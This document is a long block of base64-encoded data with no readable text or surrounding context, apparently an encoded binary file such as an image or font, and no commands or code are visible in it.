Q8iI/8vIwKl0gCxNgACm/8rJg5pPllJKgBmr/sGyw0gVA0PEHEAQTYOaA8wFAgAKS0AUoMPREP/QJ0BpBMPK6QPQpjwKwAQT2MCs/gAI3lqqDQziiMAGbPPSJd4uIl8Bwbsy+OqHCmszOIJfxJozzhrYgmqHusR5dRJjkAdoRtQQIcEYqgAHGgAF/8AcBggV8wAdngAUHF45V8AVfxkZMMAOIzh+RjgPCtQQR0kctxS+dnqT4qHujPoWZn4+jTurqSlSlaepIuuqs2erMrSEOwzA2RUpYKofWt7pxyDATg10WiUgNY8XQkzDB7pJIcxMA8AEwYOxy3AKucOLN8O15QAyLsAmL0AkwXgCQUO0G7t8FUP3EoAfZ/t/E/[base64]/i6A+WM2ewjNjAw/mIGUywYGESfLiHJaT+8MGw5Pa9MuHLNCBve7wHc+XKpTdnzkT69+vls5f/vv19/PjdmXOHLl67/dpTTz0T1GMHv3bQQUcMdJxw8MEGnWgwQnR8EENCBhl0QgxfGJzQQwwV3HBCBTOc0AcFO0SnwxEt9EVCBiS00B8a/angxjByzHELHnmM5oNLLBBySCKLNNKCXIhJiJhTSHDyyUUKeKUTEobMwwJIOlnkFAuuPKWTTnK58sohT2jkSAsOMcVIEmIIUshDPjjyhCMRCwUJAJDQMxQtDuAiIlEgYiGBDwII4ANRIkL/gIeICoKCgFcS6gKhRlmQBDKONEoFI41E0KhTk0gCKdSRRj1JJTBEQPUlEXoaqYu7RAgCVgPqEsWAmmgyQCi9/OJCDTUwk6kvnaBYS5I9gAgWDEt2koXYUPeSi6IunvVrLSiAsCmmXIO4VoS3/Jp2LbxE6GICezzdawJ52grCKyCA+CGBw1BQw6cELkXssBg+MCwyLqCwbODJJOEiszYu6IyzzkjL4mHRTHNGEmdQs1i1irOobbZ7BugYtwEk2K23PxzJwAMJ8CjjHgmS8OC45JhorgoeRpiuiDOWUDmJMobrmRRHllg5vNuKbmA82wYx50D2CqSv6fWcLie+p/PL/28/AP/j774CBxyQvfbieWfBDR8sm0IJz8bwxQY9/LDCDTtku8UKOdzQBxnXHjFDB1/0oUYbb6xARx17jOaANdFUnEhmmImyBUiYeXLyRV6BvMoqldxkkU2I8ZwYzhfpRElIqoQTCjQvQeUS1lvn4k0hT0CFzRMSJ/[base64]/D7AQkjAmJHryiAFS6pQWkFKlK/dJyizCdBcyUug//lGstsBMSK7hpAVOQz3ZCIsEBYrC73SEhFAE4QCYS4o7gEUQkh4pnpLoAMBUoCnoJIQA+I6KCxFzkU9kDwkokYSploEAW8gBJRlBiEjDMQg0uyZ9WUgUTMMhCFLOYgixWgIIErKBW17rA/kzaF70EoaAoJMkEJwCEIISKK7LQRRBWMIsA2msV2JLHQkUgF6+shSd+iSFNuJUrFAjQLW8xqVfAUBdgfUAersLLAVZBqC5AhTAo2JdicgiZRhgmorLoJ2UmI48SdiEzCOtMEkXzsNHE1YmoOY1rOFabATQgrx+jhgJ6gwEGnIwUJkgAHcugglgwwBFMUM4QqrCADeCA/wmtOIMxWsEAOkpADBtgACmQwYc/qMw8RyPPePzoAXjUZ2pQe9p8XLsesLnWklazx30AtLX0eE2SXlMP2PqTSU1mspOeJKUnOXlKMaDIQq1sJYbMVqEYVehvNRIcjgi3hTBsQQsiWNMwvftd8IKXBHlwRQugabkenKIFBWhBC1xhuRZQ85Z5AOYrIHEK/[base64]/6wBh/6KwZGGAM4WQgEzVggDhGQIflPDay3dhAJv6QnAxkwBHGcAQ2tIMc7xANPLYprW0UkI7eHnI+8ankgNaRW9VWDbbTZuR99nPtdghoQLudZLJ7e0kRme1CECobKcl23HHDjdwRutAqOSSGcfetQa+E5eCuu4VaBokF5n1mv5X5bymZd7yv0EP/QpaZhwIQBAKQYAOYmtTMX7KgGQAHOEGWWc04sSILdCLSJUTwADnUkgtF8jjqiGQKKARADk1ITMDCKpIDyAGdADhcEBoSBEERhAkh2Un09BJPC0MPmiwoMUVGTBAVqJgjhslURsQ8F5B46qdn4TlJyvc//LFKBLsC11xEQMCdGMB/okCKKEQKQlG0cCjafPO3hpKVJQOhxCPRC16AChe7TIAtxpqqTHKVqr1DGe3ESuFgpgoVch0gAXOZVhDIfi9R6CvQkEEBJ34AGspIRqGLLuLBOMMwvmzmrUy0tBPbEDFqJGEAtfF0eXKTAQb4AAOVdYRnHfGb5JwhGxwYQQ1i/w1ZHHBgAyPIRnKmwwdxOAIZf8ABDviAR9P6sY/jUUBvpfY1p3Xta9v3drJZO1tGBuja6Lj2IHnbbWVbu0SaZH9x3Z/u5DpouaeU/yZfpAIWTZdG1cWRLHcUhmiAAn0zL36zHIqTkoB7BSHxrsopgMhBOGCyAMl5EnLyJWAqJkjIBWPSQEjgr4sbkksQjANgBZI7AEEAAMMYJ1OgCDk5uQ8QBDlYuT4biQ/[base64]/MAY+yIZuGIHeY4IRqIIqqAccYI4h6AYs4INeBC0+wAIcmAFlzACk+aPRAo8GUJrdKqSp8bb0eLavAUf58Lbriy1IaiT80Jryc4dsM7/z28ZvMwdMaj96hJBVKjfkcgK8KTd0UIEHuRB6gyXCyS4ARJwuCS+EFC8L6IQCwC/z2gQLOIVnuqXJIScLqK//TTgFDuTAU+CvKbkdEfid2em4F2Q5jhsSVMihIllBlfsRnRAMGgQAHETBA6gwFliIEYuUEkMURamGaIqBo2OBLoCAJyyIIDgAKWw6jYioLfOIpngKUQCVUjkJbbEXXKEJqYMJUeipBOiJhSogsdOJqAACnxA7IGiXLjCAmKqomZAFD5qJp2qpsHMXnKCI/skLtwAqWTmAnuALv4CCqSoopLIEqPiWPMzLqroWlVABnPoWvgQXoegJw6jCPzsMQPsXptzETuQCxtyyg/E8zrgASPs8STtFS3ODijENCRiN2cAr8sirAVgZ8phFDPCBTMgGxkoOXuSDX9yA4WMCYayC/18YghkYgVbggSHYgG5gAmaExuLsBmkkBdI6mtG6jfGQAH5IBwFptm6ENu77TnNYh3E0pNaqmmrLD0daR/w4v/OzpN+qR01qN338R30ELvtzghh5EVeiLv6zrh15AFt6kgmcQF2iQAvYN/wqAGIwr1MAJhYgkyKpEvaCL/MCpvZqL/aSLzg5AAAdSRC0wQCAAhUslEMZJwuoQQDlLlNY0RVFjABoAkloAkEQgTZQlAQYgSdMMYF4whstShYYAg77JQLggEZ5hREQDOyRwk9RA0v4gYbyFGVwS/[base64]/rY8/zE09v9ZrypDbZAr/74If8QAd5bI8AGaRK2i1uUyR5DDf4rFez8Uf5BBw56M+BDINaMtHFMR3MucgW0MD6YgP6Grr6aoEmqRL9ygNIiBT74iX8EpP/[base64]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[base64]/XDr69+mz7+9fvTnumQMggQOac2A5Bip4IIMNOuhgPA26w2A87ZiDjhjmxOMEOua484476IjozoTl1FCOPyn6I4ccFbTYYgUxxqhKGDUK4tUhppBAggU8+tgjkD/uKGSPQxr5Y5BJIumjKSeI8EETSEgZAF9PfqDVUl5VKRISBxmERBNNDZb/[base64]/PL7HsD1CYyfe+kUfF9+8BnMH3wD9zcgexAPuA6CA5pgzsUXJ7jxgx17fGCEIF+ITjlOONFOhfG8U6GI6PiC/4478ai44osy2lxjBTWGoYVCFE0UaaQ/V/Wz0JMCzWZVMTwgJdNaxPRAEw8sjYvTMgkiiBZMh/Lll1oIEkDVWctxUCiCPHD1A15fLZMWoSDRthZQ0xTA1QHYbfedNM2d508/AfVnT0IBOtSgUR36FKJMKZroo1Qd3Siqk9KJaVpnGT0XW119qnmjk9fVaKmsruWXX6umqmVfnx8wUWGsI2bY67RmAcVik+VK2a4XaObrr5IIO1qwpLmh2iCs0QabBLBBS5t4tg3iA/SZ+MZOcMJtMES27Ci3QDXOFSEcDxvUwwN16s5gLhMZ2BYevffMKwEeg8TDDoAN8zfwOvkZnP8ff/Cwsz9+4pM/hiXMYfdpmP0etp4ASaxAHOMYxj4mwQO5g0McmtCELBSidpDIZWKYGYtcJEIYxSgMOdNZBULRhKIoLgYfSMUHXAhDGLqwKSxsigxxyJMX/[base64]/N9UbwnSuxYHfjGAEOOjGDIJDPvK5gDq9fM5vPGCe8dSLPPeQgArw0a/[base64]/+FCraDgGE3erjKdtMxmPBMEUIqSlMdKTbKMBy18DcIZSUje8qbVAH24wwfIqQH1uLWBKtSAAWewLB8y+4cadGM61JnOEIbQSw5sxx3kMU8zy3APPJRBAQCqpzXVkYNteohEYiBRDUygDm6uI53jjK01E1ZAhDnsfgkM0H/+xa8G2pNAy+2Xgf5VsXwmiB0nwtiJ3IEAJ2ioYxFCGcreodCFjrChJrSoRHWWXoue8KImbChHxzY2kHJNSl4iaUlPelJc8LeJ+sXiR1UaRQBsTaYEhiKAQ2HTN72pi2nbKYTXdraYzORrZ0zjUH0CuKP6rVCKWxxTDqe4OkL1jpEii/+lRIWWzZVKkSiu3KPy6Mivng4vqeKKi7WqVVE9MlW1YitbX2eYS8YVrrjSFWZ45UlQ7rUzoiTWaYa3mkFkQVr3yELxWMNK9zVPAtbiTXKKUL0RDCFdNXCEZc/AgeQMc5jqEu0IdlkER6xPtexr3z0QkIP8HMiasy2HLxgg6EEL2gnGcGw72HEDeDAaP7vN36P3B8CFUdq4Abvff6bZn3o2V9OaxtjGamAxfT63HCpAQMgMyiCUSWi8Iny1jM5r0YhWdL3uxeh7bfYijnpUpFDE7xGdqET/8heJ/S22Fp0o4JUy+8DLfjbcuEi1m34RwmfzqdUoHFQMC1VwfRNcoZD/Im6KPLVPkIrq4wTJ4jySpd2gIwuLE4nWtuS4kJ1CsV4COW/[base64]/XWAAQ/sJeoX2cc+fLGzllIBX1Frz05wTbWIUy2EcYw8RdtPzag3/[base64]/MZv0EHUpUM+pMM47U/+pAM7ZN2kad1+LIzYFZen/Yf9KFfYlVqpAQg7OAEC+FzbNcjMAEB8wdrN5MxDqddE1WDenRdGqQJ8yR2v3dcRCV5+GZFJ7dfhaUF/GSF/ZY1NvQ0TMv/bsz2e5NnU5MFJ2pjNTmEeGQEV56GRGg2R4PiEt73R4qTCATzVWjmOieGRGmbVi4lAvMUe66kejm2FG3KK7rXeVI2VVKDVHJIOvSWFmASZkF0SYyDcXNVVZXABr+TVwzWf8z1fG/[base64]/4A8CoRAG234ZWxEe4bEpXtYU0UAuIYApYbItGNx0EYR5zdlcWxbiiSTsTeetERgelRuVHguBhRleRaSgGx26HiPVIb7tISKJxVbZxeeE1YpdDlXl4V3U2yDhHl74W13AjiDCysENWSMUH65cwAUoIq/ojq9A3CPuVfD4FbFkmWHRxsaxhvKwEvc1gGLdgxNcC7ZkCwOQAh0UwQwwAR/gQCLgQDDgwPkMQTcwAR10ZZx9ZTdgwBKcmgfgAWvVGc6BhwR4wBIsQQYQIAYoHTKCSzKGy5iNllrSgRfoQgVK4DZF4zdloP5ooNcxDGWyw36Ugzp4Y6bRT3Jl2r/wgz50/4iDUBc/saCKuKALhlAIaRQnzIJrcgInyEJsyqYs0CZstqZr5qZutiZu6uYsqMEazBfX3IEaFKdxqsFvHqdyLidz3gLiGeEaAEF0AgEQOGcSvs0UUOd0rsEtLNiC3RScgGdO7VQkMGe2yQNzKmcsqEEsrKd7Fud6sid8qgFTlFtVRAWJheSihKRVScIPrMMP/KeApkVXjc7piIJ8umcsEACrNBJadAF7vicY0BhYwSQkGcZYBIGA/qcosOQjuQWACug6TChfyMqQWVIhekRGrGgCrAIY/MDUeUFHdAZnGOUjStyw+NVTUtn1SUDxHFZrsIZqKdYnKgD0ZCUTYIEZZP8AMlzCMFyCMIiDMDgpMiCDOIjDH2ABFnglMvGBIyyBLO2lB3jiJ6qWXmYAX/rlAa6lbzDg/JUfLL4iadWAO9yAF0wdN0ljnl7j1g0X/[base64]/7AWYgCtcoqqpqqqKb/hSgE6DoAQYK6pyyMqkrqQoKKQAKUqxS46wEkqC6wCrl6Kn0OBhi857pa67XyKrv2qkvUqCMeJVICD8euxsZ9nI+iUlQ2C/N84ieaAfT4QrbM3x8MgzAMA8zCrDC8LMyKg3ZAh1cywRn8gSOQgiO0AykE4xLMZRnUZZ4ZndERYw2sJSliQXKEi8mR2RB0Cyx2Q7Z4QT5Qo6R5kzViZjhdoNfSR9XhT6EWKnwQKqGuR9qGXaaVIz7RYseQ5qQeCKbKF3kxVIx46rDuLd/2rd/+7d5awTi0qkHcAeAeLuL2qhSswbE9AH+FArH2KgrcFC5MAcXurd6SKuYq7rDOwtXc/4HeDisn4MmuAm7oJu7eSoN9ihhFnKHRbIoIXK7sZi6vbi7tRi7FduhXyEPfpsAFtEUCoK7wGsBX/MC8ai6o9mpbxELmHoAo8O0asELs6m0sKCzfqkETJIXxcu7m8u3tYu4UcEaNamyT/Q71bdyUuVISYBlibZ9raB9Vmuw9qMCRhlkNSOnMzmwwWED+/sEMzMD8pWWS/oGgCeMN+IAjiIMjOEIGGJ0C4IECnCOaKR2bgkubMuCY4dL4FAfKvWIRXG3WNuYzSpr/YB3BBNDYZiZlli18qLB7rO1+cCb9qPAI2hO/zA866IMTqOB0RVCCXBdAYWqmaipDDa8R/603jP9DahrEuB7x8N4qrqbNA1hB38LBTTWxE/etFNzCGAmCsGIuHMiELmQx4gpA4SwFVrDuWlVKWZCxGxtAh8ZFCvTtGnzF874x3woAV/[base64]/asWooxDbbdzVTN9agQD0sz//M0AH9D9fwT4P7nwZLt/OghVYQQksNEM7dEMvdEQ/tBUcQd/eAhIaYdpEwhcPqzekjeVS8rD289WU7t56w0yY9LB+AkS3tES7NEXzs4ghxX66Luw6hUgf8RVI71eodK9yQllAKCAMNVETdSLvrSwUtVIDgh9rxTr0MVrsLVPf8bBagTSQAwqE7iKHBff+7Q+owBq8tERfAVmXNVnPg0D/cybr1SZ3Ro5imWpsXJVRwygrzyqxEiqb7CBgwLWs7Cv/gThYaZT+AR+cz/nMX5L2sgNigCPEgxdkQjErnQ+IwxIogBmkmWCqZQ0sYLhA/23UelabhU9xjNaa1QDWYjM381Y15g9ro9MJc905Y1qglq16GKoMH2pt4zZn1tN1sYMZRGqDQNDZIYioCbFBEHER5zTiSoHgctQseO8VpLV0//M89K0svAkupE12T3EVPwAQKDdTj8HZrIDf9kIT+LQBRLdAm3VZo7VAM1VUvBCIodtZoMBS3zd+57d+A8IVPBVXSILfGkJbBIB0EzTf8vN0owV6EvVzD2sKLHRZ67FXSDUaUHWvlkD2QvKwzkNUJ+4hb8NEe8M0+LOpMnU/O/RCT4M0oEHDPdwmbyzwxLUbZJ+PNmXyvAYqFUvJmmyRYoAy18AyJmBmYYFZ9pJX5v8sMW8pHyCdBDIBL/+BMWCAMTgCBFsWmz5tM8uiMpJWcEgzD1RBFUzzaCfDLplAPmAz13Kz1lpgCVPgCbvTOL+wnKsHDSOqndMPnuN2v+w2PXmIPqjAg2yMOqojg8yMS6HmC+qzciNuc4+NJ/DtBJj4OEw6pVf6OKDBI1x6pmM6GlyDN0wA9Eax40YCii+0IVTuFLC3qq86WfftiEfA2uwApK9BE/Dx3k7AFUjDHEgDJvA6r/er4nrqFEjDNkhDExi7sbNRUj3Fo/AJIE3FdEe7tEu39MbFp/OtJXBFF9i3GgBCt387IDQ4Uns7uYO7GkhDWzSBPxt4JQe0V1i4VRf/clVfta336hV0FepaNSvIuiBvQxNcQN+iQFA+L6n+ACO6uI0+4iCERinBdSkNghvAhvUpzzOhEmLlNZHahpG2spgtg/uliysmQyw6eZb60pKzwxdsQA38JTETIANnAANgOQOSX/lty/f0kviQT5j/QpiTz2hvgGGawGxpEz7cgDanNmtrHX0MV2ybc2+1h57bdm6zQ57fNv38y4mcoA4H1HAnyHI9lzkY+qEPMREbAKifvdmnPdqvvdq3PdufPXMbtBwIK9obAFo/grHl/bH54+GpFN2n/XVrNBU+wDUEtNSggUB7w317gz9PQ9vLggCgAebtQdsbgCycd+VfARCg/wDnOzIKjCuop70BsGfnr2cXKJUObet8A41WSIMVdDu5xz7sz/5Q077s1z7uA4I3SAPvk6FWKYPbG8C5igBVh77x9yrbI7/yp/1XkAPv834poD0g8H6esILvP2/oW7Uo1P0hH8APgLqw9rdWgH/wnz2GiwAYiP4EGIJhsP30S8J3G78tbANeXcaLP19f6Wjy+ChsAEQSaknuJRkkgdo9ag3u3WswoEFEiQ6X+KjBpMiIEUN4dOSxYcOQEUVmMMHwh8mMIt3OMPkCZISxk3/+YDjDJwOCTEx49uTJgUNGoRo3guxYpYpHj/[base64]/r05itqXr/m3v69AVGpoKSKkUqECPr5oeT3//8AEQL8TwTqOBMOwfIUPHBBzMpDgUByROjihwpnYY45QAIUxbUUOvwQw9dkgU8aAQU8YMAV3gNEmgMk9O8AMF6bRhpR4rNCGnLAeM//[base64]/[base64]/Po0hV6tSmnGo1nRy8kLWq8Gnd6tavvvLKLGPTZ2vYuJCVKx261GGnrvfPehYdfZzIdtvBuP0rMOHCDbkgUy7LkE1jNMPaAhOoMAemjF4jKtI4KnCHUYgsZNOIDW54kxsP/sZgvxHhHTAYsj4cxzgPSNnRdiCAa5jsAU0oWTQghkB1AaJfaDCZINBgpCC90GRTYBfS6FXD91wBZQ0socgAsa6I5aw+UcyPz/gjtKBZsUApywwglthFLzIxYwZgkd6oJoIfYO1wWPNGgFjhQzdeAYLqsoIb6Wii8dyRPRqTBSDuiIIuBOiMCrsCK1SUQCvUjWsj8kaOTPQBETBwAiz/Clwgtdg1J6bRiQmInOQoRznLYW5MbuCcBLLwuYZ8oE0FaQBBGlAG1c1JImVoHR7w4AEG8KEbM9Al7kYwg25gAQPGw8IwNdWKHGygCCfBgKH61CcMmAEBNahHUJznvJE8xU8jCNWfkoI9HpgqVB8JiVNGwoQbeEEXXpjVrMZHPq6IRSzpS8tawMKWedrPfvLDp/vK8qy9qEAf2AIgYAjqv8AcJly2GddjzmWuOELyoRGFaCUnYInGnYuO/gKAwACmG4IR7GC+EakWMnqc49whjgbQoCCK0wSWroAbCZRpxiYAhEdcA6c4jYDJXGoJmuIsSFagaMzi6Dc6CjWOUNSP/[base64]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[base64]/GSLP1NQ6HaqhyARznqMabF6rEskuqEG8iEH5lpwhy98js+dvAtUZ9MY/+3CK/[base64]/Xt4EbuXVAHgQEe6kmQN5wo7l7s2uhdgXAGjb7e9FQBKYAkv15Oit6Hsy5FnLkFvD55qBgBXK5DHsBs5eOHKgGIHO7hWKAR1dANOZBFFbgwkejD1aAw+0uNNAAcrKkk7JEaC2Npf8JcUpRydM8a3UGAQT0gQAIwLVuGtgQABl02jJz/A8sc8cdMZgwohN5KSNeDSOm57meQlN84lAy4AROoAwa4U6SwAxaYQHcuhbFeKpxB61FgpfG9lDZGiSeogaWIQd0wXuya1baOK+9wlZis467bXHhQlnmZ9zqgs5VlVXzhwGmkfvejb4Ow5/CpTgSWd4UivxUIbTLG7QVndE7O9FH+7xFu7TNZRR2wBou/